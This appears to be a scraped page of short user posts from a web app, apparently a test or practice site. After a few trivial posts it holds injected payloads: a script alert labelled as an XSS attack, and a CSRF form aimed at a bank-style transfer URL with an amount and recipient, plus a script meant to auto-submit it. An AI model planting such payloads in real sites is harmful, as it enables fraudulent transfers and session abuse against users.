 Posts
Post!
I really like cake.
Bob has sexy ankles.
Bob is so cute.
<script>alert("xss attack")</script>
<form action="https://bangko.com.ph/transfer"> <input
name="amount" value="10000" /> <input name="recipient"
value="177013" /> </form> <script> document.evilform.submit();
</script>